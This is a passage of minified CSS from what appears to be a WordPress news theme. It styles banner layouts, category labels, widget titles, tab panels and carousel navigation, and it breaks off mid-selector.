.aft-horizontal-grid-part,.aft-main-banner-section .no-trending-title .aft-trending-part .morenews-customizer,.aft-main-banner-section .no-editors-picks-title .aft-thumb-part .morenews-customizer{padding-top:20px}.aft-banner-layout-0.aft-banner-order-2 .aft-horizontal-trending-part,.aft-banner-layout-0.aft-banner-order-4 .aft-horizontal-trending-part,.aft-banner-layout-0.aft-banner-order-1 .aft-horizontal-grid-part,.aft-banner-layout-0.aft-banner-order-3 .aft-horizontal-grid-part{margin-bottom:10px}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post{padding-left:10px;padding-right:10px}.aft-banner-layout-8.aft-banner-order-1 .aft-trending-part{order:1}.aft-banner-layout-8.aft-banner-order-1 .aft-slider-part{order:2}.aft-banner-layout-8.aft-banner-order-1 .aft-thumb-part{order:3}.aft-banner-layout-8.aft-banner-order-2 .aft-trending-part{order:2}.aft-banner-layout-8.aft-banner-order-2 .aft-slider-part{order:1}.aft-banner-layout-8.aft-banner-order-2 .aft-thumb-part{order:3}.aft-banner-layout-8.aft-banner-order-3 .aft-trending-part{order:1}.aft-banner-layout-8.aft-banner-order-3 .aft-slider-part{order:3}.aft-banner-layout-8.aft-banner-order-3 .aft-thumb-part{order:2}.aft-banner-layout-8.aft-banner-order-4 .aft-trending-part{order:3}.aft-banner-layout-8.aft-banner-order-4 .aft-slider-part{order:2}.aft-banner-layout-8.aft-banner-order-4 .aft-thumb-part{order:1}.aft-banner-layout-8.aft-banner-order-5 .aft-trending-part{order:3}.aft-banner-layout-8.aft-banner-order-5 .aft-slider-part{order:1}.aft-banner-layout-8.aft-banner-order-5 .aft-thumb-part{order:2}.aft-banner-layout-8.aft-banner-order-6 .aft-trending-part{order:2}.aft-banner-layout-8.aft-banner-order-6 .aft-slider-part{order:3}.aft-banner-layout-8.aft-banner-order-6 .aft-thumb-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-8.aft-banner-order-1 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-3 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-4 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-6 .aft-slider-part{order:0}}.aft-banner-layout-9.aft-banner-order-1 .aft-4-trending-posts-1{order:1}.aft-banner-layout-9.aft-banner-order-1 .aft-slider-part{order:2}.aft-banner-layout-9.aft-banner-order-1 .aft-4-trending-posts-2{order:3}.aft-banner-layout-9.aft-banner-order-2 .aft-4-trending-posts-1{order:2}.aft-banner-layout-9.aft-banner-order-2 .aft-slider-part{order:1}.aft-banner-layout-9.aft-banner-order-2 .aft-4-trending-posts-2{order:3}.aft-banner-layout-9.aft-banner-order-3 .aft-4-trending-posts-1{order:1}.aft-banner-layout-9.aft-banner-order-3 .aft-slider-part{order:3}.aft-banner-layout-9.aft-banner-order-3 .aft-4-trending-posts-2{order:2}.aft-banner-layout-9.aft-banner-order-4 .aft-4-trending-posts-1{order:3}.aft-banner-layout-9.aft-banner-order-4 .aft-slider-part{order:2}.aft-banner-layout-9.aft-banner-order-4 .aft-4-trending-posts-2{order:1}.aft-banner-layout-9.aft-banner-order-5 .aft-4-trending-posts-1{order:3}.aft-banner-layout-9.aft-banner-order-5 .aft-slider-part{order:1}.aft-banner-layout-9.aft-banner-order-5 .aft-4-trending-posts-2{order:2}.aft-banner-layout-9.aft-banner-order-6 .aft-4-trending-posts-1{order:2}.aft-banner-layout-9.aft-banner-order-6 .aft-slider-part{order:3}.aft-banner-layout-9.aft-banner-order-6 .aft-4-trending-posts-2{order:1}@media screen and (max-width:1024px){.aft-banner-layout-9.aft-banner-order-1 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-3 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-4 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-6 .aft-slider-part{order:0}}.aft-banner-layout-10 .af-banner-carousel .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.aft-banner-layout-10 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/2.065}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part-2{order:3}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part-2{order:2}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part-2{order:3}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part-2{order:1}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part-2{order:2}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part-2{order:1}@media screen and (max-width:1024px){.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.figure-categories,.read-categories{line-height:12px}.cat-links{margin-top:5px}.cat-links li{display:inline-block;font-size:14px;margin-right:5px;margin-bottom:5px}.cat-links li a{display:block;color:#007ACC;font-size:12px;line-height:12px;white-space:nowrap;word-wrap:normal;letter-spacing:.1px;transition:0.075s;font-weight:700}.cat-links li a:after{content:"\2219";color:inherit;font-weight:700;padding:0 0 0 2px}a.morenews-categories.category-color-1{color:#007ACC}a.morenews-categories.category-color-2{color:#d72924}a.morenews-categories.category-color-3{color:#202020}a.morenews-categories.category-color-4{color:#46af4b}a.morenews-categories.category-color-5{color:#ea8d03}a.morenews-categories.category-color-6{color:#ff5722}a.morenews-categories.category-color-7{color:#9c27b0}.categories-inside-image a.morenews-categories{display:inline-block;padding:4px 6px;font-weight:700}.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-1,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-2,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-3,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-4,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-5,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-6,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-7{color:#fff}body.aft-default-mode .site-footer .read-categories:not(.categories-inside-image) a.morenews-categories,body.aft-dark-mode .site-footer .read-categories:not(.categories-inside-image) a.morenews-categories{color:#fff}.cat-links li:last-child a:after,.categories-inside-image a.morenews-categories:after{display:none}.categories-inside-image a.morenews-categories.category-color-1{background-color:#007ACC;color:#fff}.categories-inside-image a.morenews-categories.category-color-2{background-color:#d72924;color:#fff}.categories-inside-image a.morenews-categories.category-color-3{background-color:#202020;color:#fff}.categories-inside-image a.morenews-categories.category-color-4{background-color:#46af4b;color:#fff}.categories-inside-image a.morenews-categories.category-color-5{background-color:#ea8d03;color:#fff}.categories-inside-image a.morenews-categories.category-color-6{background-color:#ff5722;color:#fff}.categories-inside-image a.morenews-categories.category-color-7{background-color:#9c27b0;color:#fff}.af-post-format{display:inline-block;margin-right:5px;letter-spacing:0}.read-img .af-post-format{position:absolute;top:15px;left:15px}.af-post-format i{position:relative;display:inline-block;font-size:12px;width:30px;height:30px;text-align:center;line-height:30px;color:#fff;border-radius:100%;background-color:#007ACC}.af-post-carousel .slick-slide .af-post-format i{margin-bottom:0}.author-links .min-read:before{padding-right:5px}span.min-read{font-size:12px}.read-single .entry-meta .tags-links,.read-details .entry-meta .tags-links{font-size:16px}.read-single span.min-read{display:inline-block}body:not(.single) .read-single span.min-read{color:#fff;padding:3px 12px;border-radius:15px;letter-spacing:.5px;background-color:rgba(0,0,0,.2);line-height:1.7;text-transform:uppercase;font-size:10px}.read-single .entry-meta,.read-details .entry-meta{font-size:12px;line-height:1.7}.af-single-article .entry-content-wrap.read-single .entry-meta span.min-read,.af-single-article .entry-content-wrap.read-single .entry-meta{font-size:14px}article.aft-first-post-full .post-item-metadata.entry-meta+.read-img.read-bg-img,.archive-title-first.archive-layout-full .read-single .read-img.pos-rel{margin-top:15px}.morenews-customizer.archive-layout-full.archive-title-first .post-description{margin-top:0}.read-img span.min-read{position:absolute;top:15px;left:15px;color:#fff;margin-bottom:0;font-weight:700}.read-img .af-post-format+span.min-read{left:55px;top:18px}.express-carousel.morenews-customizer .read-img span.min-read,.af-main-banner-featured-posts .read-img span.min-read,.aft-main-banner-part .aft-thumb-part .read-img span.min-read,.morenews_posts_carousel_widget .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .read-img span.min-read,.af-reated-posts .read-img span.min-read,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:not(:first-child) .read-img span.min-read,.morenews_featured_posts_widget .read-img span.min-read,.grid-layout .read-img span.min-read,.grid-layout .read-img .af-post-format+span.min-read{opacity:0;color:#fff;padding:3px 12px;border-radius:15px;letter-spacing:.5px;background-color:rgba(0,0,0,.2)}.express-carousel.morenews-customizer .read-single:hover .read-img span.min-read,.af-main-banner-featured-posts .read-single:hover .read-img span.min-read,.aft-main-banner-part .aft-thumb-part .read-single:hover .read-img span.min-read,.morenews_posts_carousel_widget .read-single:hover .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .read-single:hover .read-img span.min-read,.af-reated-posts .read-single:hover .read-img span.min-read,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:not(:first-child):hover .read-img span.min-read,.morenews_featured_posts_widget .read-single:hover .read-img span.min-read,.grid-layout .read-single:hover .read-img span.min-read,.grid-layout .read-single:hover .read-img .af-post-format+span.min-read{opacity:1}.read-details .entry-meta span.item-metadata.posts-author,.read-details .entry-meta>span,.read-details .entry-meta.author-links>span,.read-details .entry-meta span.min-read{padding-right:10px}.aft-comment-view-share>span i,.item-metadata.posts-date i,.entry-meta span.posts-author a i{margin-right:3px}.header-after1,.widget-title{margin-top:0;position:relative}.widget-title-border-center .wp-block-search__label,.widget-title-border-center .morenews-widget .wp-block-heading,.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .morenews-widget .wp-block-heading,.widget-title-border-none .wp-block-search__label,.widget-title-border-none .morenews-widget .wp-block-heading,.aft-posts-tabs-panel .nav-tabs>li>a,h4.af-author-display-name,body.widget-title-border-bottom .widget-title,body.widget-title-border-center .widget-title,body.widget-title-border-none .widget-title,.header-after1,.widget-title{font-size:18px}@media screen and (max-width:350px){.widget-title-border-center .wp-block-search__label,.widget-title-border-center .morenews-widget .wp-block-heading,.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .morenews-widget .wp-block-heading,.widget-title-border-none .wp-block-search__label,.widget-title-border-none .morenews-widget .wp-block-heading,.aft-posts-tabs-panel .nav-tabs>li>a,h4.af-author-display-name,body.widget-title-border-bottom .widget-title,body.widget-title-border-center .widget-title,body.widget-title-border-none .widget-title,.header-after1,.widget-title{font-size:16px}}.aft-posts-tabs-panel .nav-tabs>li>a i{font-size:14px;margin-right:5px}span.heading-line,.wp-post-author-wrap .header-after{position:relative}.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before{content:"";position:absolute;left:0;bottom:-2px;height:3px;width:100%;background:#007ACC}.widget-title-border-bottom .wp-block-group .wp-block-heading::after{bottom:0}.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-border h4.af-author-display-name,.widget-title-fill-and-no-border h4.af-author-display-name,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-border .widget-title .heading-line{font-size:14px}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.widget-title-fill-and-border .widget-title{border-bottom:1px solid rgba(0,0,0,.2);margin-top:0}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs{margin-top:0}.widget-title-fill-and-border .aft-posts-tabs-panel .tabbed-head{border-bottom:1px solid rgba(0,0,0,.2)}.aft-posts-tabs-panel .nav-tabs>li{width:50%;margin-bottom:0;line-height:1.2}.aft-posts-tabs-panel .three-column-tabs .nav-tabs>li{width:unset}.wp-block-group .wp-block-heading{width:fit-content!important;margin-left:0!important;margin-bottom:20px}.wp-container-core-group-is-layout-3>.alignwide.wp-block-heading{max-width:unset}.widget-title-border-center form.wp-block-search,.widget-title-border-bottom form.wp-block-search,.widget-title-fill-and-border form.wp-block-search,.widget-title-border-bottom .wp-block-group,.widget-title-fill-and-border .wp-block-group{overflow:hidden}.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading{position:relative}.widget-title-border-bottom .wp-block-search__label::before,.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border .wp-block-search__label::before,.widget-title-fill-and-border .wp-block-group .wp-block-heading::after{content:"";position:absolute;bottom:-1px;left:0;width:1920px;height:1px;background:rgba(0,0,0,.2)}.widget-title-border-bottom .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-border-bottom .wp-block-search__label::before,.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-fill-and-border .wp-block-search__label::before,.aft-dark-mode.widget-title-fill-and-border .wp-block-group .wp-block-heading::after{background:rgba(255,255,255,.2)}.widget-title-border-bottom .wp-block-group .wp-block-heading::before{bottom:1px}.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line{background-color:#007ACC;color:#fff;padding:6px 15px;font-weight:900;line-height:1.2;display:inline-block;text-transform:uppercase}.wp-block-search__label{width:auto;margin-bottom:20px}.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading{display:block}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs{background-color:#202020}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a{padding-left:40px;display:block}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a:not(.active),.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a:not(.active){background-color:transparent}.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.aft-dark-mode .aft-posts-tabs-panel .nav-tabs>li>a,.aft-dark-mode .aft-main-banner-wrapper .widget-title .heading-line{color:#fff}.aft-posts-tabs-panel .three-column-tabs .nav-tabs{display:flex;justify-content:space-between}.aft-posts-tabs-panel .three-column-tabs .nav-tabs::before,.aft-posts-tabs-panel .three-column-tabs .nav-tabs::after{display:none}.aft-posts-tabs-panel .nav-tabs>li>a{border-radius:0;border:none;margin:0;display:block;position:relative;line-height:1.4}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a i,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a i{background:rgba(255,255,255,.25);margin-right:10px;display:inline-block;text-align:center;position:absolute;left:0;top:0;min-width:32px;padding:6px 10px}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active i,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active i{background:rgba(0,0,0,.25)}div.custom-menu-link i{background:rgba(0,0,0,.25);margin-right:10px;height:30px;width:30px;line-height:30px;text-align:center;display:inline-block;overflow:hidden}.header-layout-side-4 div.custom-menu-link i,.header-layout-side-2 div.custom-menu-link i,.header-layout-side div.custom-menu-link i{height:100%;width:49px;line-height:49px;margin-right:15px}[class*="header-layout-side"] div.custom-menu-link>a{padding-right:15px}.header-layout-side-3 div.custom-menu-link{height:unset}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after{content:"";width:100%;height:3px;background-color:#007ACC;position:absolute;bottom:-9px;left:0;padding-right:5px}.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after{content:"";width:30px;height:3px;background-color:#007ACC;position:absolute;top:50%;transform:translateY(-50%);left:100%;padding-right:5px}.nav-tabs{border-bottom:none}.aft-dark-mode .wp_post_author_widget .awpa-display-name{color:#fff}.widget-title-border-center .wp_post_author_widget .widget-title,.widget-title-border-center .widget-title{display:flex;width:100%;align-items:center}.aft-posts-tabs-panel .tabbed-container{overflow:hidden}.widget-title-border-center .wp-block-search__label,.widget-title-border-center .wp-block-group .wp-block-heading,.aft-posts-tabs-panel .nav-tabs{position:relative}.widget-title-border-center .wp-block-group,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li,.widget-title-border-center .wp_post_author_widget .widget-title,.widget-title-border-center .widget-title{overflow:hidden}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp-block-search__label::before,.widget-title-border-center .wp-block-group .wp-block-heading::before,.widget-title-border-center .widget-title .heading-line::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after{content:"";display:inline-block}.widget-title-border-center .wp-block-search__label::before,.widget-title-border-center .wp-block-group .wp-block-heading::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .widget-title .heading-line::before{background:rgba(0,0,0,.2);height:1px;width:10000px;position:absolute;left:100%;top:50%;transform:translateY(-50%)}.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li::after{top:50%;transform:translateY(-50%)}.widget-title-border-center .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-border-center .wp-block-search__label::before,.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading::before,.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.aft-dark-mode.widget-title-border-center .widget-title .heading-line::before{background:rgba(255,255,255,.2)}.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after{position:absolute;transform:translateX(10px) translateY(-50%)}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after{position:absolute;top:50%;transform:translateX(10px) translateY(-50%)}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after{background:#007ACC;height:3px;margin:0;flex:1 0 10px;max-width:30px;min-width:30px;z-index:1}.widget-title-border-center .widget-title .heading-line{padding:8px 15px}.widget-title-border-center .wp-block-group .wp-block-heading,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center .wp_post_author_widget .widget-title .header-after,.widget-title-border-center .widget-title .heading-line{color:#404040;padding:0 10px 0 0;font-weight:700;display:inline-block;text-transform:uppercase}.widget-title-border-center .wp-block-group .wp-block-heading{display:block}.widget-title-border-center .wp-block-search__label{padding:0 10px 0 0;font-weight:700;line-height:1.4;display:inline-block;text-transform:uppercase}.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a{line-height:1}.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li:first-child{margin-right:10px;width:calc(50% - 10px)}.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading,.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-border-center .widget-title .heading-line{color:#fff}.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading{width:unset!important}.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading::before,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading::before,.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading::after,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading::after{display:none}.wp-block-cover{padding:0;color:#fff}.widget-title-border-bottom .widget-title{position:relative}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.widget-title-border-bottom .widget-title{border-bottom:1px solid rgba(0,0,0,.2);margin-top:0}.aft-dark-mode .wp-block-group ul li,.aft-dark-mode .widget:not(.morenews_social_contacts_widget) ul.menu>li,.site-footer .wp-block-group ul li,.site-footer .widget:not(.morenews_social_contacts_widget) ul.menu>li,.aft-dark-mode.widget-title-border-center .site-footer .wp-block-search__label::before,.widget-title-border-center .site-footer .wp-block-search__label::before,.site-footer .wp-block-latest-posts.wp-block-latest-posts__list li,.site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment,.widget-title-fill-and-border .site-footer .aft-posts-tabs-panel .tabbed-head,.widget-title-fill-and-border .site-footer .widget-title,.widget-title-border-bottom .site-footer .aft-posts-tabs-panel .nav-tabs,.widget-title-border-bottom .site-footer .widget-title,.aft-dark-mode .wp-block-latest-posts.wp-block-latest-posts__list li,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment,.aft-dark-mode.widget-title-fill-and-border .aft-posts-tabs-panel .tabbed-head,.aft-dark-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.aft-dark-mode.widget-title-border-bottom .widget-title{border-bottom-color:rgba(255,255,255,.2)}.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,.widget-title-border-bottom .widget-title .heading-line,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a{color:#404040;padding:0 0 7px;font-weight:700;display:inline-block;text-transform:uppercase}.widget-title-border-bottom .wp-block-search__label{padding:0 0 7px;font-weight:700;line-height:1.4;display:inline-block;text-transform:uppercase}.widget-title-border-bottom .wp-block-group .wp-block-heading{display:block}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a{display:flex}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a span{position:relative}.aft-dark-mode .aft-posts-tabs-panel .nav-tabs>li>a,.aft-dark-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-border-bottom .widget-title .heading-line{color:#fff}.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{color:#404040;font-weight:700}.aft-dark-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{color:#fff}.widget-title-border-none .widget-title .heading-line-before,.widget-title-border-none .widget-title .heading-line-after{display:none}.widget-title-border-none .widget-title .heading-line{display:inline-block}.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{padding:0 10px 0 0;display:inline-block}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{opacity:.75}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a.active{opacity:1}.af-banner-carousel,.af-widget-carousel.slick-slider,.af-banner-carousel.slick-slider{overflow:hidden}.morenews-widget .af-slick-navcontrols,.morenews-customizer .section-wrapper .af-slick-navcontrols{position:absolute;right:20px;top:20px;height:25px;width:60px;z-index:8}.aft-main-banner-wrapper .morenews-customizer .section-wrapper .af-slick-navcontrols,.aft-main-banner-wrapper .af-slick-navcontrols{position:absolute;right:20px;top:20px;height:25px;width:60px;background-color:#fff}.aft-dark-mode .aft-main-banner-wrapper .af-slick-navcontrols,.aft-dark-mode .morenews-widget .af-slick-navcontrols,.aft-dark-mode .morenews-customizer .section-wrapper .af-slick-navcontrols{background:#252525}.aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,.aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,.aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{position:absolute;right:5px;top:5px}body.aft-default-mode .morenews-widget .aft-widgets-no-title .af-slick-navcontrols,body.aft-dark-mode .morenews-widget .aft-widgets-no-title .af-slick-navcontrols,body.aft-default-mode .morenews-customizer.aft-featured-no-title .af-slick-navcontrols,body.aft-dark-mode .morenews-customizer.aft-featured-no-title .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{background-color:transparent}.widget-title-border-none .aft-main-banner-wrapper .no-main-slider-title .af-slick-navcontrols,.widget-title-border-none .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.widget-title-border-none .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-main-slider-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{transform:translateY(0)}.aft-trending-part .af-widget-carousel{overflow:hidden}.af-slick-navcontrols .slide-icon,.af-youtube-slider .slide-icon,.aft-yt-video-item-wrapper .slide-icon{position:absolute;top:0;font-size:12px;width:25px;height:25px;background:rgba(0,0,0,.075);color:#404040;text-align:center;line-height:25px;padding:0;border:none;z-index:1;opacity:.75;cursor:pointer;font-weight:600;-webkit-transition:0.075s;-o-transition:0.075s;transition:0.075s}.aft-featured-video-section .morenews-customizer{position:relative}.aft-dark-mode .af-slick-navcontrols .slide-icon,.aft-dark-mode .af-youtube-slider .slide-icon,.aft-dark-mode .aft-yt-video-item-wrapper .slide-icon{background:rgba(255,255,255,.075);color:#fff}.af-widget-carousel .slide-icon:before{font-family:inherit}.af-slick-navcontrols .slide-icon.slide-prev,.af-youtube-slider .slide-icon.slide-prev,.aft-yt-video-item-wrapper .slide-icon.slide-prev{right:27px}.af-slick-navcontrols .slide-icon.slide-next,.af-youtube-slider .slide-icon.slide-next,.aft-yt-video-item-wrapper .slide-icon.slide-next,.af-widget-carousel .slide-icon.slide-next{right:0}.af-youtube-video-list .primary-video.af-youtube-video-carousel iframe.entry-header-yt-iframe,.af-youtube-video-list .primary-video.af-youtube-video-carousel 